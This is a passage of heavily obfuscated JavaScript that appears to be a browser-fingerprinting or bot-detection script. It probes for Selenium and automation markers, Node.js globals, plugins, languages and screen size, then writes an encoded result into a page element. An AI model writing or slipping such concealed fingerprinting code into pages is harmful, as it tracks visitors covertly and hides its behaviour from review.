_0x31d492;}],[_0x42d7('0x140', '\x5e\x47\x7a\x69'),_0x42d7('0x141', '\x39\x50\x47\x79'),function(){var _0x4bb439=domAutomationController;return _0x4bb439;}],[_0x42d7('0x142', '\x61\x50\x6e\x29'),_0x42d7('0x143', '\x24\x78\x43\x4a'),function(){var _0x56062a=_Selenium_IDE_Recorder;return _0x56062a;}],[_0x42d7('0x144', '\x56\x29\x36\x5d'),_0x42d7('0x145', '\x33\x6d\x2a\x37'),function(){return document[_0x42d7('0x146', '\x78\x24\x66\x4d')];}],[_0x42d7('0x147', '\x54\x59\x78\x4c'),_0x42d7('0x148', '\x56\x29\x36\x5d'),function(){return document[_0x42d7('0x149', '\x74\x75\x44\x49')];}],[_0x42d7('0x14a', '\x56\x29\x36\x5d'),_0x42d7('0x14b', '\x42\x2a\x39\x6b'),function(){return process[_0x42d7('0x14c', '\x70\x71\x73\x68')];}],[_0x42d7('0x14d', '\x53\x24\x77\x67'),_0x42d7('0x13f', '\x74\x39\x6a\x6b'),function(){return global[_0x42d7('0x14e', '\x64\x5d\x6f\x63')];}],[_0x42d7('0x14f', '\x4e\x5d\x61\x59'),_0x42d7('0x150', '\x54\x5a\x31\x53'),function(){return global[_0x42d7('0x151', '\x74\x75\x44\x49')];}],[_0x42d7('0x152', '\x35\x67\x6f\x70'),_0x42d7('0x12a', '\x5e\x47\x7a\x69'),function(){return WebAssembly;}],[_0x42d7('0x153', '\x39\x44\x58\x24'),_0x42d7('0x154', '\x35\x67\x6f\x70'),function(){return _0x372670[_0x42d7('0x155', '\x54\x5e\x62\x34')](require,'\x66\x73');}],[_0x42d7('0x156', '\x66\x6a\x39\x33'),_0x42d7('0x157', '\x5e\x47\x7a\x69'),function(){return _0x372670[_0x42d7('0x158', '\x42\x2a\x39\x6b')](globalThis,global);}],[_0x42d7('0x159', '\x74\x39\x6a\x6b'),_0x42d7('0x15a', '\x66\x6a\x39\x33'),function(){return window[_0x42d7('0x15b', '\x64\x5d\x6f\x63')]();}],[_0x42d7('0x15c', '\x5a\x36\x51\x62'),_0x42d7('0x15d', '\x64\x5d\x6f\x63'),function(){return navigator[_0x42d7('0x15e', '\x5a\x34\x23\x21')];}],[_0x42d7('0x15f', '\x63\x51\x73\x26'),_0x42d7('0x160', '\x61\x4f\x58\x29'),function(){return navigator[_0x42d7('0x161', '\x5e\x79\x55\x6e')];}],[_0x42d7('0x162', '\x24\x78\x43\x4a'),_0x42d7('0x163', '\x56\x77\x52\x67'),function(){return navigator[_0x42d7('0x164', '\x28\x37\x6e\x24')];}],[_0x42d7('0x165', '\x74\x39\x6a\x6b'),_0x42d7('0x166', '\x39\x44\x58\x24'),function(){return _0x372670[_0x42d7('0x167', '\x26\x70\x5b\x74')](navigator[_0x42d7('0x168', '\x25\x4f\x4a\x6e')],'\x43');}],[_0x42d7('0x169', '\x35\x68\x5e\x55'),_0x42d7('0x16a', '\x35\x68\x5e\x55'),function(){window[_0x42d7('0x16b', '\x26\x41\x4a\x32')]=Object[_0x42d7('0x16c', '\x56\x29\x36\x5d')](window);return window[_0x42d7('0x16d', '\x61\x4f\x58\x29')][_0x42d7('0xf4', '\x64\x5d\x6f\x63')];}],[_0x42d7('0x16e', '\x61\x4f\x58\x29'),_0x42d7('0x16f', '\x54\x59\x78\x4c'),function(){return _0x372670[_0x42d7('0x170', '\x54\x5a\x31\x53')](window[_0x42d7('0x171', '\x74\x75\x44\x49')],0x0);}],[_0x42d7('0x172', '\x54\x5e\x62\x34'),_0x42d7('0x16a', '\x35\x68\x5e\x55'),function(){return _0x372670[_0x42d7('0x173', '\x35\x68\x5e\x55')](window[_0x42d7('0x174', '\x74\x39\x6a\x6b')],0x0);}],[_0x42d7('0x175', '\x76\x73\x51\x61'),_0x42d7('0x148', '\x56\x29\x36\x5d'),function(){return window[_0x42d7('0x176', '\x30\x26\x74\x5a')];}],[_0x42d7('0x177', '\x35\x68\x5e\x55'),_0x42d7('0x178', '\x64\x32\x69\x49'),function(){return window[_0x42d7('0x179', '\x40\x33\x6a\x5a')][_0x42d7('0x17a', '\x6a\x64\x47\x50')]();}],[_0x42d7('0x17b', '\x73\x68\x5a\x68'),_0x42d7('0xb4', '\x42\x2a\x39\x6b'),function(){return _0x372670[_0x42d7('0x17c', '\x51\x76\x44\x62')](Boolean,_0x372670[_0x42d7('0x17d', '\x39\x50\x47\x79')](typeof process,_0x42d7('0x17e', '\x37\x6f\x58\x78'))&&process[_0x42d7('0x17f', '\x4e\x5d\x61\x59')]&&process[_0x42d7('0x180', '\x30\x26\x74\x5a')][_0x42d7('0x181', '\x38\x24\x65\x33')]);}],[_0x42d7('0x182', '\x6f\x69\x54\x77'),_0x42d7('0x183', '\x39\x67\x36\x49'),function(){return document[_0x42d7('0x184', '\x42\x2a\x39\x6b')];}],[_0x42d7('0x185', '\x38\x24\x65\x33'),_0x42d7('0x186', '\x30\x26\x74\x5a'),function(){return eval[_0x42d7('0x187', '\x54\x5e\x62\x34')]()[_0x42d7('0x3b', '\x61\x50\x6e\x29')];}],[_0x42d7('0x188', '\x70\x71\x73\x68'),_0x42d7('0x189', '\x5a\x34\x23\x21'),function(){return navigator[_0x42d7('0x18a', '\x4f\x78\x6a\x25')][_0x42d7('0x18b', '\x64\x5d\x6f\x63')];}],[_0x42d7('0x18c', '\x53\x24\x77\x67'),_0x42d7('0x18d', '\x76\x73\x51\x61'),function(){return deviceType;}],[_0x42d7('0x18e', '\x39\x67\x36\x49'),_0x42d7('0x18f', '\x61\x4f\x58\x29'),function(){return screen[_0x42d7('0x190', '\x66\x6a\x39\x33')];}],[_0x42d7('0x191', '\x61\x50\x6e\x29'),_0x42d7('0x192', '\x4e\x5d\x61\x59'),function(){return screen[_0x42d7('0x193', '\x4f\x78\x6a\x25')];}],[_0x42d7('0x194', '\x63\x51\x73\x26'),_0x42d7('0x138', '\x73\x68\x5a\x68'),function(){var _0x2cbd22=eoapi;return _0x2cbd22;}],[_0x42d7('0x195', '\x53\x24\x77\x67'),_0x42d7('0x196', '\x40\x33\x6a\x5a'),function(){var _0x2868cd=eoapi_VerifyThis;return _0x2868cd;}],[_0x42d7('0x197', '\x64\x32\x69\x49'),_0x42d7('0x113', '\x70\x71\x73\x68'),function(){var _0x4d3dc1=eoapi_extInvoke;return _0x4d3dc1;}],[_0x42d7('0x198', '\x74\x75\x44\x49'),_0x42d7('0x132', '\x37\x6f\x58\x78'),function(){var _0x9ac7a4=eoWebBrowserDispatcher;return _0x9ac7a4;}],[_0x42d7('0x199', '\x61\x50\x6e\x29'),_0x42d7('0xa8', '\x38\x24\x65\x33'),function(){return window[_0x42d7('0x19a', '\x54\x59\x78\x4c')];}],[_0x42d7('0x19b', '\x5e\x47\x7a\x69'),_0x42d7('0x120', '\x25\x4f\x4a\x6e'),function(){return _0x372670[_0x42d7('0x19c', '\x61\x4f\x58\x29')](navigator[_0x42d7('0x19d', '\x74\x75\x44\x49')][_0x42d7('0xb0', '\x63\x51\x73\x26')],0x2);}],[_0x42d7('0x19e', '\x74\x75\x44\x49'),_0x42d7('0x19f', '\x5e\x79\x55\x6e'),function(){return _0x372670[_0x42d7('0x1a0', '\x79\x39\x4e\x34')](navigator[_0x42d7('0xd3', '\x6f\x78\x7a\x4d')][_0x42d7('0x1a1', '\x37\x23\x59\x79')],0x2);}],[_0x42d7('0x1a2', '\x42\x2a\x39\x6b'),_0x42d7('0x138', '\x73\x68\x5a\x68'),function(){return window[_0x42d7('0x1a3', '\x30\x26\x74\x5a')];}],[_0x42d7('0x1a4', '\x40\x33\x6a\x5a'),_0x42d7('0x189', '\x5a\x34\x23\x21'),function(){return navigator[_0x42d7('0x1a5', '\x74\x75\x44\x49')][_0x42d7('0x1a6', '\x54\x5a\x31\x53')][0x0][_0x42d7('0x1a7', '\x53\x24\x77\x67')];}],[_0x42d7('0x1a8', '\x26\x70\x5b\x74'),_0x42d7('0x1a9', '\x35\x24\x54\x61'),function(){return navigator[_0x42d7('0x1aa', '\x54\x59\x78\x4c')][_0x42d7('0x1ab', '\x66\x6a\x39\x33')][0x1][_0x42d7('0x1ac', '\x33\x6d\x2a\x37')];}],[_0x42d7('0x1ad', '\x5a\x36\x51\x62'),_0x42d7('0x1ae', '\x5a\x36\x51\x62'),function(){return navigator[_0x42d7('0x1af', '\x54\x5e\x62\x34')][_0x42d7('0x1b0', '\x33\x6d\x2a\x37')][0x2][_0x42d7('0x1b1', '\x39\x50\x47\x79')];}],[_0x42d7('0x1b2', '\x76\x73\x51\x61'),_0x42d7('0x1b3', '\x25\x4f\x4a\x6e'),function(){return navigator[_0x42d7('0x1b4', '\x5a\x36\x51\x62')][_0x42d7('0x1b5', '\x64\x5d\x6f\x63')];}],[_0x42d7('0x1b6', '\x4e\x5d\x61\x59'),_0x42d7('0x1b7', '\x6a\x64\x47\x50'),function(){return navigator[_0x42d7('0x1b8', '\x53\x24\x77\x67')];}],[_0x42d7('0x1b9', '\x33\x4b\x69\x78'),_0x42d7('0x1ba', '\x37\x6f\x58\x78'),function(){return navigator[_0x42d7('0x1bb', '\x56\x29\x36\x5d')][_0x42d7('0x1bc', '\x6f\x78\x7a\x4d')];}],[_0x42d7('0x1bd', '\x54\x5a\x31\x53'),_0x42d7('0x1be', '\x73\x68\x5a\x68'),function(){return navigator[_0x42d7('0x1bf', '\x76\x73\x51\x61')][_0x42d7('0x1c0', '\x56\x77\x52\x67')];}]];try{var _0x155415=_0x42d7('0x1c1', '\x26\x70\x5b\x74')[_0x42d7('0x1c2', '\x39\x50\x47\x79')]('\x7c'),_0x479499=0x0;while(!![]){switch(_0x155415[_0x479499++]){case'\x30':_0x372670[_0x42d7('0x1c3', '\x4f\x78\x6a\x25')](_0x15e1dd);continue;case'\x31':var _0x6629bf=_0x42d7('0x1c4', '\x35\x24\x54\x61');continue;case'\x32':_0x51e809[_0x42d7('0x1c5', '\x61\x4f\x58\x29')]([_0x372670[_0x42d7('0x1c6', '\x78\x24\x66\x4d')](_0x372670[_0x42d7('0x1c7', '\x74\x39\x6a\x6b')]('\x27',_0x2381d2),'\x27')+_0x42d7('0x1c8', '\x5a\x36\x51\x62'),_0x42d7('0x16a', '\x35\x68\x5e\x55'),function(){return _0x2381d2[_0x42d7('0x6b', '\x61\x50\x6e\x29')]();}]);continue;case'\x33':_0x27e62f[_0x42d7('0x1c9', '\x56\x29\x36\x5d')](_0x42d7('0x1ca', '\x4f\x78\x6a\x25'))[_0x42d7('0x1cb', '\x78\x24\x66\x4d')]=_0x42d7('0x1cc', '\x4f\x50\x79\x79')+_0x380eae[_0x42d7('0x1cd', '\x5e\x79\x55\x6e')][_0x42d7('0x1ce', '\x54\x59\x78\x4c')]();continue;case'\x34':var _0x9ba139=_0x372670[_0x42d7('0x1cf', '\x61\x4f\x58\x29')](_0x6629bf[_0x42d7('0x1d0', '\x40\x33\x6a\x5a')],0x2);continue;case'\x35':_0x372670[_0x42d7('0x1d1', '\x74\x75\x44\x49')](_0x19d46c,_0x372670[_0x42d7('0x1d2', '\x35\x24\x54\x61')](_0x41ed07,_0x51e809));continue;case'\x36':var _0x2381d2=_0x42d7('0x1d3', '\x56\x77\x52\x67');continue;case'\x37':if(!_0x380eae[_0x42d7('0x1d4', '\x25\x4f\x4a\x6e')])_0x380eae[_0x42d7('0x1d5', '\x6f\x78\x7a\x4d')]=_0x23ccaa;continue;case'\x38':while(--_0x9ba139){_0x3501d0=_0x372670[_0x42d7('0x1d6', '\x26\x41\x4a\x32')](_0x3501d0[_0x42d7('0x1d7', '\x26\x70\x5b\x74')](0x1),_0x3501d0[0x0]);}continue;case'\x39':if(_0x4436e3){try{_0x3ec307[_0x42d7('0x1d8', '\x61\x50\x6e\x29')]=_0x4c3682(_0x4436e3);}catch(_0xd20d05){}}continue;case'\x31\x30':if(_0x1d8849){_0x51e809[_0x42d7('0x1d9', '\x33\x4b\x69\x78')]([_0x1d8849,_0x42d7('0x118', '\x70\x71\x73\x68')]);_0x372670[_0x42d7('0x1da', '\x35\x68\x5e\x55')](_0x19d46c,_0x372670[_0x42d7('0x1db', '\x33\x6d\x2a\x37')](_0x41ed07,_0x51e809));}continue;case'\x31\x31':while(--_0x3207ab){_0x6629bf=_0x372670[_0x42d7('0x1dc', '\x5a\x34\x23\x21')](_0x6629bf[_0x42d7('0x3c', '\x37\x6f\x58\x78')](0x1),_0x6629bf[0x0]);}continue;case'\x31\x32':var _0x3207ab=0x4;continue;case'\x31\x33':var _0x3501d0=_0x6629bf;continue;}break;}}catch(_0x271d7a){_0x27e62f[_0x42d7('0x1dd', '\x56\x77\x52\x67')](_0x42d7('0x1de', '\x73\x68\x5a\x68'))[_0x42d7('0x1df', '\x25\x59\x5e\x4b')]=_0x372670[_0x42d7('0x1e0', '\x4f\x50\x79\x79')](_0x42d7('0x1e1', '\x37\x6f\x58\x78'),_0x380eae[_0x42d7('0x1e2', '\x38\x24\x65\x33')](_0x271d7a[_0x42d7('0x1e3', '\x4f\x78\x6a\x25')]));}finally{if(_0x4436e3)_0x3ec307[_0x42d7('0x1e4', '\x37\x6f\x58\x78')]=_0x4436e3;}}());